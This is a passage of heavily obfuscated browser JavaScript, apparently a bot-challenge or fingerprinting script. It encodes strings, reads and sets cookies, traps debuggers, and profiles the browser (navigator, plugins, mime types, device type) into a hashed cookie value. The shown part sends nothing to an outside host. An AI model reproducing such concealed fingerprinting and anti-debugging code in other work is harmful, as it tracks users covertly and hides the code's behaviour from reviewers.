'\x37\x45\x26\x6e')]('\x7c'),_0x31d6ed=0x0;while(!![]){switch(_0x3fdfeb[_0x31d6ed++]){case'\x30':_0x5a35d3=_0x55a00e[_0x9462('0x10', '\x58\x6d\x39\x28')](_0x24f590[_0x9462('0x11', '\x39\x4b\x28\x6f')](_0x5d79a7++),0xff);continue;case'\x31':_0x56b157=_0x24f590[_0x9462('0x12', '\x4d\x4d\x29\x54')](_0x5d79a7++);continue;case'\x32':_0x8be9f2=_0x24f590[_0x9462('0x13', '\x65\x4d\x40\x28')](_0x5d79a7++);continue;case'\x33':_0x180259+=_0x3e9944[_0x9462('0x14', '\x4b\x71\x39\x75')](_0x55a00e[_0x9462('0x15', '\x40\x70\x34\x25')](_0x56b157,0x3f));continue;case'\x34':if(_0x55a00e[_0x9462('0x16', '\x65\x4d\x40\x28')](_0x5d79a7,_0x5ca103)){_0x180259+=_0x3e9944[_0x9462('0x17', '\x64\x71\x68\x65')](_0x55a00e[_0x9462('0x18', '\x30\x63\x62\x23')](_0x5a35d3,0x2));_0x180259+=_0x3e9944[_0x9462('0x19', '\x24\x4e\x59\x5b')](_0x55a00e[_0x9462('0x1a', '\x46\x6b\x43\x69')](_0x55a00e[_0x9462('0x1b', '\x68\x38\x38\x42')](_0x55a00e[_0x9462('0x1c', '\x70\x48\x4c\x70')](_0x5a35d3,0x3),0x4),_0x55a00e[_0x9462('0x1d', '\x6d\x21\x4a\x61')](_0x55a00e[_0x9462('0x1e', '\x37\x45\x26\x6e')](_0x8be9f2,0xf0),0x4)));_0x180259+=_0x3e9944[_0x9462('0x1f', '\x5d\x39\x71\x40')](_0x55a00e[_0x9462('0x20', '\x24\x4e\x59\x5b')](_0x8be9f2,0xf)<<0x2);_0x180259+='\x3d';break;}continue;case'\x35':if(_0x55a00e[_0x9462('0x21', '\x46\x6b\x43\x69')](_0x5d79a7,_0x5ca103)){_0x180259+=_0x3e9944[_0x9462('0x22', '\x38\x52\x51\x57')](_0x5a35d3>>0x2);_0x180259+=_0x3e9944[_0x9462('0x23', '\x65\x4d\x40\x28')](_0x55a00e[_0x9462('0x24', '\x70\x31\x37\x66')](_0x5a35d3&0x3,0x4));_0x180259+='\x3d\x3d';break;}continue;case'\x36':_0x180259+=_0x3e9944[_0x9462('0x25', '\x73\x46\x65\x54')](_0x55a00e[_0x9462('0x26', '\x5a\x77\x24\x64')](_0x5a35d3&0x3,0x4)|_0x55a00e[_0x9462('0x27', '\x46\x70\x74\x42')](_0x55a00e[_0x9462('0x28', '\x5a\x77\x24\x64')](_0x8be9f2,0xf0),0x4));continue;case'\x37':_0x180259+=_0x3e9944[_0x9462('0x29', '\x23\x53\x73\x57')](_0x55a00e[_0x9462('0x2a', '\x53\x32\x4b\x31')](_0x55a00e[_0x9462('0x2b', '\x58\x6d\x39\x28')](_0x8be9f2,0xf),0x2)|_0x55a00e[_0x9462('0x2c', '\x45\x73\x4e\x51')](_0x55a00e[_0x9462('0x2d', '\x4c\x78\x2a\x57')](_0x56b157,0xc0),0x6));continue;case'\x38':_0x180259+=_0x3e9944[_0x9462('0x2e', '\x66\x40\x49\x67')](_0x55a00e[_0x9462('0x2f', '\x4d\x4d\x29\x54')](_0x5a35d3,0x2));continue;}break;}}continue;case'\x34':_0x5ca103=_0x24f590[_0x9462('0x30', '\x30\x63\x62\x23')];continue;case'\x35':_0x5d79a7=0x0;continue;case'\x36':var _0x5a35d3,_0x8be9f2,_0x56b157;continue;case'\x37':return _0x180259;continue;}break;}}function _0x29663a(_0x535857){var _0x19263c=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x19263c();var _0x21cb7b={'\x4e\x75\x72':function _0x2b973d(_0x282f8f,_0x398018){return _0x544f10[_0x9462('0x31', '\x25\x7a\x6a\x57')](_0x282f8f,_0x398018);}};return function(_0x2c6a86){_0x7216a1+=_0x2c6a86;return _0x21cb7b[_0x9462('0x32', '\x31\x77\x6f\x40')](_0x535857,_0x2c6a86);};}function _0xb58f6a(){var _0x5b397e=new _0x491f6b[_0x9462('0x33', '\x65\x6e\x44\x41')]();var _0xd40f07=new _0x491f6b[_0x9462('0x34', '\x4d\x4d\x29\x54')](_0x9462('0x35', '\x39\x4b\x28\x6f'));var _0x566643=_0x372bb7[_0x9462('0x36', '\x25\x7a\x6a\x57')][_0x9462('0x37', '\x62\x72\x45\x48')]('\x3b');for(var _0xe0e186=0x0;_0xe0e186<_0x566643[_0x9462('0x38', '\x65\x4d\x40\x28')];_0xe0e186++){var _0x270e4e=_0x566643[_0xe0e186][_0x9462('0x39', '\x5d\x39\x71\x40')](0x0,_0x566643[_0xe0e186][_0x9462('0x3a', '\x66\x40\x49\x67')]('\x3d'));var _0x425c9b=_0x566643[_0xe0e186][_0x9462('0x3b', '\x66\x40\x49\x67')](_0x544f10[_0x9462('0x3c', '\x61\x73\x2a\x33')](_0x566643[_0xe0e186][_0x9462('0x3d', '\x38\x52\x51\x57')]('\x3d'),0x1),_0x566643[_0xe0e186][_0x9462('0x3e', '\x4e\x62\x49\x31')]);if(_0xd40f07[_0x9462('0x3f', '\x5e\x69\x6a\x62')](_0x270e4e)){_0x5b397e[_0x5b397e[_0x9462('0x40', '\x29\x30\x66\x72')]]=_0x425c9b;}}_0x544f10[_0x9462('0x41', '\x68\x38\x38\x42')](_0x5e8cdd);return _0x5b397e;}function _0x36e4e6(_0x559732){var _0x51048c={'\x43\x41\x59':function _0x4e18f5(_0x32f509){return _0x32f509();},'\x5a\x4a\x46':function _0x28db60(_0x294833,_0x5777ef,_0x2e3a69,_0x2db06f){return _0x294833(_0x5777ef,_0x2e3a69,_0x2db06f);},'\x46\x59\x72':function _0x3f7c15(_0x1d4808,_0x2eaea6){return _0x1d4808+_0x2eaea6;},'\x6c\x75\x61':function _0x5e5dfd(_0x32f6fa,_0x2cf834){return _0x32f6fa+_0x2cf834;},'\x6b\x47\x6f':function _0xad7d09(_0x403ac9,_0x2d83aa){return _0x403ac9-_0x2d83aa;},'\x72\x56\x66':function _0x1a5ae9(_0x45d409,_0x151db9){return _0x45d409(_0x151db9);},'\x58\x4b\x63':function _0x4bd39b(_0x9ddc38,_0x1ed411){return _0x9ddc38+_0x1ed411;},'\x57\x6d\x55':function _0x15df5e(_0x17e8b1,_0x49d480){return _0x17e8b1<_0x49d480;},'\x50\x74\x51':function _0x3cfee5(_0x352004,_0x4d2986){return _0x352004(_0x4d2986);},'\x42\x5a\x4c':function _0x2caf89(_0xba988f,_0x55e197){return _0xba988f+_0x55e197;}};var _0x75769e=_0x9462('0x42', '\x64\x71\x68\x65')[_0x9462('0x43', '\x32\x33\x62\x62')]('\x7c'),_0x2edf03=0x0;while(!![]){switch(_0x75769e[_0x2edf03++]){case'\x30':var _0x8c9907='\x5a\x49\x8b\x6a\x14\x06\x92\x2a';var _0xcde8a0=0x5;while(--_0xcde8a0){_0x8c9907=_0x8c9907['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8c9907[0x0];}var _0x393bc2=_0x8c9907;var _0x19abd3=_0x8c9907['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x19abd3){_0x393bc2=_0x393bc2['\x73\x75\x62\x73\x74\x72'](0x1)+_0x393bc2[0x0];}var _0x9569f8='\xc6\xcb\xe8\x7f\x8b\x78\xa5\x9a';var _0x74f370=_0x9569f8['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x8cedc3=_0x9569f8['\x73\x75\x62\x73\x74\x72'](0x6);var _0x4acadd=_0x9462('0x44', _0x393bc2);continue;case'\x31':var _0x423b2d=_0x1f1fb4[_0x9462('0x45', '\x31\x77\x6f\x40')]();continue;case'\x32':var _0x20afdf=_0x51048c[_0x9462('0x46', '\x38\x52\x51\x57')](_0xb58f6a);continue;case'\x33':_0x51048c[_0x9462('0x47', '\x5e\x69\x6a\x62')](_0x39f5ec,_0x9462('0x48', '\x40\x50\x31\x40'),_0x2a8c23,0x14);continue;case'\x34':_0x51048c[_0x9462('0x49', '\x32\x45\x38\x37')](_0x5e8cdd);continue;case'\x35':_0x5e8cdd();continue;case'\x36':var _0x30be5d=_0x9462('0x4a', '\x68\x38\x38\x42');continue;case'\x37':_0x4629[_0x9462('0x4b', '\x40\x50\x31\x40')]();continue;case'\x38':var _0x2a8c23;continue;case'\x39':_0x2a8c23=btoa(_0x51048c[_0x9462('0x4c', '\x65\x4d\x40\x28')](_0x51048c[_0x9462('0x4d', '\x25\x7a\x6a\x57')](_0x51048c[_0x9462('0x4e', '\x58\x6d\x39\x28')](_0x9462(_0x51048c[_0x9462('0x4f', '\x61\x48\x5a\x5b')](_0x4629[_0x9462('0x50', '\x4a\x66\x6c\x75')],0x1),_0x4acadd[_0x9462('0x51', '\x5e\x69\x6a\x62')](0x0,0x5)),_0x9462('0x52', '\x54\x5e\x6f\x75')),_0x423b2d)+_0x9462('0x53', '\x24\x4e\x59\x5b'),_0x145a60));continue;case'\x31\x30':var _0x5dfd9d=_0x51048c[_0x9462('0x54', '\x66\x40\x49\x67')](_0x30be5d[_0x9462('0x55', '\x53\x32\x4b\x31')],0x0);continue;case'\x31\x31':var _0x145a60='';continue;case'\x31\x32':for(var _0x437774=0x0;_0x437774<_0x4acadd[_0x9462('0x55', '\x53\x32\x4b\x31')];_0x437774++){_0x145a60+=_0x51048c[_0x9462('0x56', '\x37\x68\x64\x47')](_0x4acadd[_0x9462('0x11', '\x39\x4b\x28\x6f')](_0x437774),_0x423b2d[_0x9462('0x57', '\x38\x52\x51\x57')](_0x437774%_0x423b2d[_0x9462('0x58', '\x76\x24\x6f\x78')]))[_0x9462('0x59', '\x73\x46\x65\x54')](0x10);}continue;case'\x31\x33':var _0x22b37c=_0x30be5d;continue;case'\x31\x34':while(--_0x18a25f){_0x30be5d=_0x30be5d[_0x9462('0x5a', '\x4e\x62\x49\x31')](0x1)+_0x30be5d[0x0];}continue;case'\x31\x35':var _0x1f1fb4=new _0x491f6b[_0x9462('0x5b', '\x62\x72\x45\x48')](_0x20afdf[_0x9462('0x5c', '\x37\x68\x64\x47')]);continue;case'\x31\x36':_0x4629[_0x9462('0x5d', '\x5b\x39\x72\x2a')](_0x51048c[_0x9462('0x5e', '\x48\x6c\x4f\x47')](btoa,_0x559732));continue;case'\x31\x37':while(--_0x5dfd9d){_0x22b37c=_0x51048c[_0x9462('0x5f', '\x48\x6c\x4f\x47')](_0x22b37c[_0x9462('0x60', '\x61\x48\x5a\x5b')](0x1),_0x22b37c[0x0]);}continue;case'\x31\x38':for(var _0x437774=0x0;_0x51048c[_0x9462('0x61', '\x25\x7a\x6a\x57')](_0x437774,_0x20afdf[_0x9462('0x62', '\x39\x4b\x28\x6f')]);_0x437774++){_0x1f1fb4[_0x437774]=_0x51048c[_0x9462('0x63', '\x65\x69\x78\x36')](_0x415ce0,_0x51048c[_0x9462('0x64', '\x6d\x21\x4a\x61')](_0x559732,_0x20afdf[_0x437774]));}continue;case'\x31\x39':var _0x18a25f=0x2;continue;}break;}}function _0x415ce0(_0x2e5c72){var _0x379b12=0x0;for(var _0x212736=0x0;_0x544f10[_0x9462('0x65', '\x30\x63\x62\x23')](_0x212736,_0x2e5c72[_0x9462('0x66', '\x25\x7a\x6a\x57')]);_0x212736++){_0x379b12+=_0x2e5c72[_0x9462('0x67', '\x54\x5e\x6f\x75')](_0x212736);}_0x544f10[_0x9462('0x68', '\x4c\x78\x2a\x57')](_0x5e8cdd);return _0x379b12;}function _0x39f5ec(_0xfc9e26,_0x32aa3a,_0x32165e){var _0x2f421f={'\x75\x64\x4b':function _0x44a7d7(_0x5cd436,_0x39b452){return _0x5cd436+_0x39b452;},'\x71\x70\x63':function _0x1948dd(_0x51029d,_0xa02631){return _0x51029d+_0xa02631;},'\x6d\x54\x56':function _0x3b470b(_0x39b6d2,_0x4286ce){return _0x39b6d2+_0x4286ce;}};var _0x597deb=_0x9462('0x69', '\x38\x52\x51\x57')[_0x9462('0x6a', '\x5e\x69\x6a\x62')]('\x7c'),_0x38fee2=0x0;while(!![]){switch(_0x597deb[_0x38fee2++]){case'\x30':for(var _0x4038a4=0x5;_0x4038a4<_0x391fb7[_0x9462('0x6b', '\x73\x46\x65\x54')];_0x4038a4++){_0x16d5b7+=_0x391fb7[_0x4038a4];}continue;case'\x31':var _0x3330af='';continue;case'\x32':_0x372bb7[_0x9462('0x6c', '\x62\x72\x45\x48')]=_0x2f421f[_0x9462('0x6d', '\x66\x40\x49\x67')](_0x2f421f[_0x9462('0x6e', '\x32\x45\x38\x37')](_0x2f421f[_0x9462('0x6f', '\x32\x45\x38\x37')](_0x2f421f[_0x9462('0x70', '\x30\x63\x62\x23')](_0xfc9e26,'\x3d'),_0x32aa3a),_0x3330af),_0x9462('0x71', '\x4d\x77\x6d\x29'));continue;case'\x33':if(_0x32165e){var _0x98a9ab=new _0x491f6b[_0x9462('0x72', '\x4b\x71\x39\x75')]();_0x98a9ab[_0x9462('0x73', '\x46\x6b\x43\x69')](_0x2f421f[_0x9462('0x74', '\x48\x6c\x4f\x47')](_0x98a9ab[_0x9462('0xa', '\x64\x71\x68\x65')](),_0x32165e*0x3e8));var _0x3330af=_0x2f421f[_0x9462('0x75', '\x65\x6e\x44\x41')](_0x9462('0x76', '\x38\x52\x51\x57'),_0x98a9ab[_0x9462('0x77', '\x50\x45\x32\x33')]());}continue;case'\x34':var _0x391fb7=_0x9462('0x78', '\x5a\x77\x24\x64');continue;case'\x35':for(var _0xeeb294=0x0;_0xeeb294<0x5;_0xeeb294++){_0x1dc257+=_0x391fb7[_0xeeb294];}continue;case'\x36':var _0x1dc257='';continue;case'\x37':var _0x16d5b7='';continue;}break;}}function _0x374ad4(){function _0x3114fc(_0x1ec678){if(_0x544f10[_0x9462('0x79', '\x55\x73\x6a\x51')](_0x544f10[_0x9462('0x7a', '\x39\x4b\x28\x6f')]('',_0x544f10[_0x9462('0x7b', '\x40\x70\x34\x25')](_0x1ec678,_0x1ec678))[_0x9462('0x7c', '\x5d\x39\x71\x40')],0x1)||_0x544f10[_0x9462('0x7d', '\x5b\x39\x72\x2a')](_0x544f10[_0x9462('0x7e', '\x50\x45\x32\x33')](_0x1ec678,0x14),0x0)){(function(){}[_0x9462('0x7f', '\x24\x4e\x59\x5b')](_0x9462('0x80', '\x38\x52\x51\x57'))());}else{(function(){}[_0x9462('0x81', '\x40\x70\x34\x25')](_0x9462('0x82', '\x4d\x30\x57\x39'))());}return _0x544f10[_0x9462('0x83', '\x73\x46\x65\x54')](_0x3114fc,++_0x1ec678);}try{return _0x3114fc(0x0);}catch(_0x1d1ded){}};function _0x5e8cdd(){if(_0x544f10[_0x9462('0x84', '\x4c\x78\x2a\x57')](_0x544f10[_0x9462('0x85', '\x73\x46\x65\x54')](new _0x491f6b[_0x9462('0x86', '\x48\x6c\x4f\x47')]()[_0x9462('0xa', '\x64\x71\x68\x65')](),_0x2fd688),0x1f4)){_0x544f10[_0x9462('0x87', '\x65\x4d\x40\x28')](_0x374ad4);}}function _0x3200db(_0x4ea9ab){var _0x22fa76={'\x54\x4b\x69':function _0xfbf678(_0x116d8b,_0xf6a83b){return _0x116d8b<_0xf6a83b;},'\x63\x63\x53':function _0x1bfb57(_0x10bebd,_0x1b4301){return _0x10bebd!==_0x1b4301;},'\x4e\x45\x44':function _0x5141b6(_0x5b52f0){return _0x5b52f0();},'\x4a\x4f\x6e':function _0x5d8cd2(_0x43dad8,_0x5a14be){return _0x43dad8(_0x5a14be);},'\x77\x6a\x76':function _0x4f3e70(_0x4e1723,_0x32450f){return _0x4e1723+_0x32450f;},'\x44\x66\x43':function _0x2ffe3a(_0xd2ff6c,_0x440359){return _0xd2ff6c+_0x440359;},'\x57\x4f\x6f':function _0x29887d(_0x46a235,_0x4409f6){return _0x46a235+_0x4409f6;},'\x6b\x70\x76':function _0x57d98d(_0x2784a7,_0x3579f6){return _0x2784a7===_0x3579f6;},'\x5a\x6a\x73':function _0x1ecb8a(_0x27a0b0,_0x127436){return _0x27a0b0+_0x127436;},'\x75\x69\x4d':function _0x554d41(_0x46cf61,_0x4c41b0){return _0x46cf61===_0x4c41b0;},'\x48\x45\x66':function _0xed9726(_0x445c9d,_0x1d62f3){return _0x445c9d(_0x1d62f3);},'\x6e\x4b\x53':function _0x32203f(_0x3b1d4e,_0x5a7f42){return _0x3b1d4e+_0x5a7f42;},'\x55\x4d\x69':function _0x2b7465(_0x2651c7,_0x408611){return _0x2651c7+_0x408611;},'\x62\x4a\x5a':function _0x251b4a(_0x56855f,_0x319631){return _0x56855f(_0x319631);},'\x4f\x48\x70':function _0x5560e6(_0x150e09,_0x4ae330){return _0x150e09>_0x4ae330;},'\x66\x71\x66':function _0x53888d(_0x184fc6,_0x1f758b){return _0x184fc6==_0x1f758b;},'\x70\x44\x4d':function _0x5baa2e(_0x1e50b4,_0x35c73f){return _0x1e50b4==_0x35c73f;},'\x4c\x68\x67':function _0x5edfdc(_0x46e0f8,_0x135c16){return _0x46e0f8(_0x135c16);},'\x79\x77\x6c':function _0x86f453(_0x157afa,_0x299f9f){return _0x157afa===_0x299f9f;},'\x76\x6e\x47':function _0x26884e(_0x4be293,_0x519ad1){return _0x4be293(_0x519ad1);},'\x61\x47\x68':function _0x5485b4(_0x2d75c4,_0x55443a){return _0x2d75c4+_0x55443a;},'\x52\x57\x6c':function _0xe16699(_0x5a0815,_0x1aa40c){return _0x5a0815+_0x1aa40c;},'\x46\x76\x47':function _0x592f8c(_0x2af6b4){return _0x2af6b4();}};var _0x3dba4a=_0x9462('0x88', '\x61\x73\x2a\x33')[_0x9462('0x89', '\x54\x5e\x6f\x75')]('\x7c'),_0x2650cc=0x0;while(!![]){switch(_0x3dba4a[_0x2650cc++]){case'\x30':var _0x42264a=_0x9462('0x8a', '\x70\x31\x37\x66');continue;case'\x31':return _0x5066ed[_0x9462('0x8b', '\x55\x73\x6a\x51')]();continue;case'\x32':for(var _0x32dde4=0x2;_0x32dde4<_0x42264a[_0x9462('0x8c', '\x32\x33\x62\x62')];_0x32dde4++){_0x39537e+=_0x42264a[_0x32dde4];}continue;case'\x33':for(var _0x300409=0x0;_0x22fa76[_0x9462('0x8d', '\x70\x31\x37\x66')](_0x300409,_0x4ea9ab[_0x9462('0x30', '\x30\x63\x62\x23')]);_0x300409++){var _0x328b50=_0x4ea9ab[_0x300409][0x0];var _0x15804b=_0x4ea9ab[_0x300409][0x2];switch(_0x4ea9ab[_0x300409][0x1]){case _0x9462('0x8e', '\x4d\x77\x6d\x29'):try{if(_0x22fa76[_0x9462('0x8f', '\x39\x4b\x28\x6f')](typeof _0x22fa76[_0x9462('0x90', '\x24\x4e\x59\x5b')](_0x15804b),_0x9462('0x91', '\x4a\x66\x6c\x75'))){_0x5066ed[_0x5066ed[_0x9462('0x92', '\x5b\x39\x72\x2a')]]=_0x22fa76[_0x9462('0x93', '\x5a\x77\x24\x64')](_0x41a8b0,_0x22fa76[_0x9462('0x94', '\x32\x33\x62\x62')](_0x328b50,_0x9462('0x95', '\x73\x46\x65\x54')));}else{_0x5066ed[_0x5066ed[_0x9462('0x96', '\x4c\x78\x2a\x57')]]=_0x41a8b0(_0x22fa76[_0x9462('0x97', '\x48\x6c\x4f\x47')](_0x328b50,_0x9462('0x98', '\x61\x73\x2a\x33')));}}catch(_0x2b1a94){_0x5066ed[_0x5066ed[_0x9462('0x99', '\x61\x73\x2a\x33')]]=_0x41a8b0(_0x22fa76[_0x9462('0x9a', '\x76\x24\x6f\x78')](_0x328b50,_0x9462('0x9b', '\x4c\x78\x2a\x57')));}break;case _0x9462('0x9c', '\x37\x45\x26\x6e'):try{try{_0x3aeb6a=_0x15804b();if(_0x22fa76[_0x9462('0x9d', '\x65\x69\x78\x36')](typeof _0x3aeb6a,_0x9462('0x9e', '\x4b\x71\x39\x75'))){_0x5066ed[_0x5066ed[_0x9462('0x9f', '\x5e\x69\x6a\x62')]]=_0x22fa76[_0x9462('0xa0', '\x32\x45\x38\x37')](_0x41a8b0,_0x22fa76[_0x9462('0xa1', '\x68\x38\x38\x42')](_0x328b50,_0x9462('0xa2', '\x35\x55\x35\x61')));}else if(_0x22fa76[_0x9462('0xa3', '\x30\x63\x62\x23')](_0x3aeb6a,null)){_0x5066ed[_0x5066ed[_0x9462('0xa4', '\x45\x73\x4e\x51')]]=_0x41a8b0(_0x22fa76[_0x9462('0xa5', '\x62\x72\x45\x48')](_0x328b50,_0x9462('0xa6', '\x66\x40\x49\x67')));}else{_0x5066ed[_0x5066ed[_0x9462('0xa7', '\x62\x72\x45\x48')]]=_0x22fa76[_0x9462('0xa8', '\x76\x24\x6f\x78')](_0x41a8b0,_0x22fa76[_0x9462('0xa9', '\x4d\x30\x57\x39')](_0x22fa76[_0x9462('0xaa', '\x65\x69\x78\x36')](_0x328b50,'\x3d'),_0x3aeb6a[_0x9462('0xab', '\x55\x73\x6a\x51')]()));}}catch(_0x36d872){_0x5066ed[_0x5066ed[_0x9462('0x7c', '\x5d\x39\x71\x40')]]=_0x22fa76[_0x9462('0xac', '\x68\x38\x38\x42')](_0x41a8b0,_0x22fa76[_0x9462('0xad', '\x24\x4e\x59\x5b')](_0x328b50,_0x9462('0xae', '\x5e\x69\x6a\x62')));break;}break;}catch(_0x21d761){_0x5066ed[_0x5066ed[_0x9462('0xaf', '\x5b\x6b\x67\x75')]]=_0x22fa76[_0x9462('0xb0', '\x6d\x21\x4a\x61')](_0x41a8b0,_0x22fa76[_0x9462('0xb1', '\x4b\x71\x39\x75')](_0x22fa76[_0x9462('0xb2', '\x5e\x69\x6a\x62')](_0x328b50,'\x3d'),_0x21d761));}break;case _0x9462('0xb3', '\x4b\x71\x39\x75'):try{var _0x4a7fb1=_0x9462('0xb4', '\x5b\x6b\x67\x75')[_0x9462('0xb5', '\x5b\x6b\x67\x75')]('\x7c'),_0x492411=0x0;while(!![]){switch(_0x4a7fb1[_0x492411++]){case'\x30':var _0x3f5e08=[];continue;case'\x31':try{_0x2ad015=_0x3f5e08[_0x9462('0xb6', '\x61\x48\x5a\x5b')]('\x69');}catch(_0xf802bc){_0x5066ed[_0x5066ed[_0x9462('0xb7', '\x54\x5e\x6f\x75')]]=_0x22fa76[_0x9462('0xb8', '\x65\x69\x78\x36')](_0x41a8b0,_0x9462('0xb9', '\x37\x45\x26\x6e'));break;}continue;case'\x32':for(var _0x2ad015=0x0;_0x2ad015<_0x78e151[_0x9462('0xba', '\x50\x45\x32\x33')][_0x9462('0xbb', '\x46\x70\x74\x42')];_0x2ad015++){var _0x3280a8=_0x9462('0xbc', '\x6d\x21\x4a\x61')[_0x9462('0xbd', '\x73\x46\x65\x54')]('\x7c'),_0x4deef2=0x0;while(!![]){switch(_0x3280a8[_0x4deef2++]){case'\x30':if(_0x22fa76[_0x9462('0xbe', '\x55\x73\x6a\x51')](typeof _0x78e151[_0x9462('0xbf', '\x48\x6c\x4f\x47')][_0x2ad015],_0x9462('0xc0', '\x30\x63\x62\x23'))){_0x5066ed[_0x5066ed[_0x9462('0x3e', '\x4e\x62\x49\x31')]]=_0x22fa76[_0x9462('0xc1', '\x32\x33\x62\x62')](_0x41a8b0,_0x9462('0xc2', '\x70\x31\x37\x66'));break;}continue;case'\x31':if(_0x22fa76[_0x9462('0xc3', '\x25\x7a\x6a\x57')](typeof _0x43e65e,_0x9462('0xc0', '\x30\x63\x62\x23'))){_0x1b88ec=_0x9462('0xc4', '\x4d\x4d\x29\x54');}else if(_0x22fa76[_0x9462('0xc5', '\x5d\x39\x71\x40')](_0x43e65e[_0x9462('0xc6', '\x58\x6d\x39\x28')]('\x2e')[_0x9462('0xc7', '\x70\x48\x4c\x70')],0x1)){_0x1b88ec=_0x43e65e[_0x9462('0xc8', '\x46\x6b\x43\x69')]('\x2e')[_0x9462('0xc9', '\x5a\x77\x24\x64')]();}continue;case'\x32':var _0x1b88ec=_0x9462('0xca', '\x54\x5e\x6f\x75');continue;case'\x33':if(_0x3f5e08[_0x9462('0xcb', '\x70\x31\x37\x66')](_0x1b88ec)<0x0){_0x3f5e08[_0x9462('0xcc', '\x4d\x77\x6d\x29')](_0x1b88ec);}continue;case'\x34':var _0x43e65e=_0x78e151[_0x9462('0xcd', '\x62\x72\x45\x48')][_0x2ad015][_0x9462('0xce', '\x65\x69\x78\x36')];continue;}break;}}continue;case'\x33':try{var _0x182a3d=_0x78e151[_0x9462('0xcf', '\x4a\x66\x6c\x75')][_0x9462('0xd0', '\x4d\x77\x6d\x29')];if(_0x22fa76[_0x9462('0xd1', '\x4a\x66\x6c\x75')](_0x182a3d,0x0)||_0x22fa76[_0x9462('0xd2', '\x48\x6c\x4f\x47')](_0x182a3d,null)){_0x5066ed[_0x5066ed[_0x9462('0xbb', '\x46\x70\x74\x42')]]=_0x41a8b0(_0x9462('0xd3', '\x32\x45\x38\x37'));break;}}catch(_0x4d67d3){_0x5066ed[_0x5066ed[_0x9462('0x62', '\x39\x4b\x28\x6f')]]=_0x41a8b0(_0x9462('0xd4', '\x65\x4d\x40\x28'));break;}continue;case'\x34':for(var _0x2ad015=0x0;_0x2ad015<_0x3f5e08[_0x9462('0xd5', '\x24\x4e\x59\x5b')];_0x2ad015++){_0x5066ed[_0x5066ed[_0x9462('0x3e', '\x4e\x62\x49\x31')]]=_0x22fa76[_0x9462('0xd6', '\x31\x77\x6f\x40')](_0x41a8b0,_0x9462('0xd7', '\x70\x31\x37\x66')+_0x3f5e08[_0x2ad015]);}continue;}break;}}catch(_0x1457a9){_0x5066ed[_0x5066ed[_0x9462('0xd8', '\x37\x45\x26\x6e')]]=_0x41a8b0(_0x22fa76[_0x9462('0xd9', '\x40\x70\x34\x25')](_0x9462('0xda', '\x5b\x6b\x67\x75'),_0x1457a9));}break;case _0x9462('0xdb', '\x5a\x77\x24\x64'):if(_0x22fa76[_0x9462('0xdc', '\x65\x4d\x40\x28')](_0x328b50,_0x9462('0xdd', '\x39\x4b\x28\x6f'))){try{var _0x5bc058='';var _0xc3e0ca=navigator[_0x9462('0xde', '\x37\x45\x26\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9462('0xdf', '\x37\x45\x26\x6e')](_0xc3e0ca)){_0x5bc058=_0x9462('0xe0', '\x40\x70\x34\x25');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9462('0xe1', '\x76\x24\x6f\x78')](_0xc3e0ca)){_0x5bc058=_0x9462('0xe2', '\x24\x4e\x59\x5b');}else{_0x5bc058=_0x9462('0xe3', '\x30\x63\x62\x23');}_0x5066ed[_0x5066ed[_0x9462('0xe4', '\x50\x45\x32\x33')]]=_0x22fa76[_0x9462('0xe5', '\x4d\x4d\x29\x54')](_0x41a8b0,_0x22fa76[_0x9462('0xe6', '\x4a\x66\x6c\x75')](_0x22fa76[_0x9462('0xe7', '\x61\x48\x5a\x5b')](_0x328b50,'\x3d'),_0x5bc058));}catch(_0x4ade58){_0x5066ed[_0x5066ed[_0x9462('0xe8', '\x65\x69\x78\x36')]]=_0x22fa76[_0x9462('0xe9', '\x70\x48\x4c\x70')](_0x41a8b0,_0x22fa76[_0x9462('0xea', '\x37\x68\x64\x47')](_0x22fa76[_0x9462('0xeb', '\x64\x71\x68\x65')](_0x328b50,_0x9462('0xec', '\x68\x38\x38\x42')),_0x4ade58[_0x9462('0xed', '\x5b\x6b\x67\x75')]()));}}break;}_0x22fa76[_0x9462('0xee', '\x68\x38\x38\x42')](_0x5e8cdd);}continue;case'\x34':var _0x2387fb='';continue;case'\x35':var _0x39537e='';continue;case'\x36':var _0x5066ed=new Array();continue;case'\x37':var _0x3aeb6a='';continue;case'\x38':for(var _0x166435=0x0;_0x166435<0x2;_0x166435++){_0x2387fb+=_0x42264a[_0x166435];}continue;}break;}}var _0x342a96=[[_0x9462('0xef', '\x68\x38\x38\x42'),_0x9462('0xf0', '\x23\x53\x73\x57'),function(){return navigator;}],[_0x9462('0xf1', '\x45\x73\x4e\x51'),_0x9462('0xf2', '\x5d\x39\x71\x40'),function(){return navigator[_0x9462('0xf3', '\x5e\x69\x6a\x62')];}],[_0x9462('0xf4', '\x4b\x71\x39\x75'),_0x9462('0xf5', 